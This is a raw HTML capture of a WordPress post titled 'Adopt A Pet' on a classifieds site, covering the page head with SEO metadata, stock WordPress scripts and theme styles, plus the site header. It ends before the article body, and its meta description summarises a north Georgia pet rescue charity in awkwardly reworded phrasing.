

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/adopt-a-pet.html
body_size: 13220
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Adopt A Pet - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/adopt-a-pet.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Adopt A Pet - horsepropertyclassifieds.com" />
	<meta property="og:description" content="Angels Amongst Us Pet Rescue is a 501(c)(three) non-profit charity dedicated to saving canines and cats from excessive-kill shelters in north Georgia. The adoption charge that we cost helps to cover our price of caring for animals, whereas we find them loving properties. All year long, any VETERAN adopting an animal from us will obtain $25 [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/adopt-a-pet.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2017-12-14T01:21:49+00:00" />
	<meta property="article:modified_time" content="2018-11-29T02:30:39+00:00" />
	<meta property="og:image" content="http://www.dogbazar.org/wp-content/uploads/2015/07/pekingese-puppy-450x404.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/adopt-a-pet.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/adopt-a-pet.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"Adopt A Pet","datePublished":"2017-12-14T01:21:49+00:00","dateModified":"2018-11-29T02:30:39+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/adopt-a-pet.html"},"wordCount":247,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/adopt-a-pet.html#primaryimage"},"thumbnailUrl":"http://www.dogbazar.org/wp-content/uploads/2015/07/pekingese-puppy-450x404.jpg","keywords":["adopt"],"articleSection":["Puppies For Adobt"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/adopt-a-pet.html","url":"https://www.horsepropertyclassifieds.com/adopt-a-pet.html","name":"Adopt A Pet - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/adopt-a-pet.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/adopt-a-pet.html#primaryimage"},"thumbnailUrl":"http://www.dogbazar.org/wp-content/uploads/2015/07/pekingese-puppy-450x404.jpg","datePublished":"2017-12-14T01:21:49+00:00","dateModified":"2018-11-29T02:30:39+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/adopt-a-pet.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/adopt-a-pet.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/adopt-a-pet.html#primaryimage","url":"http://www.dogbazar.org/wp-content/uploads/2015/07/pekingese-puppy-450x404.jpg","contentUrl":"http://www.dogbazar.org/wp-content/uploads/2015/07/pekingese-puppy-450x404.jpg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/adopt-a-pet.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"Adopt A Pet"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/1353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=1353' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fadopt-a-pet.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fadopt-a-pet.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-1353 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-1353" class="post-1353 post type-post status-publish format-standard hentry category-puppies-for-adobt tag-adopt">
				<header class="entry-header">
				<h1 class="entry-title">Adopt A Pet</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/adopt-a-pet.html" rel="bookmark"><time class="entry-date published" datetime="2017-12-14T08:21:49+07:00">14/12/2017</time><time class="updated" datetime="2018-11-29T09:30:39+07:00">29/11/2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
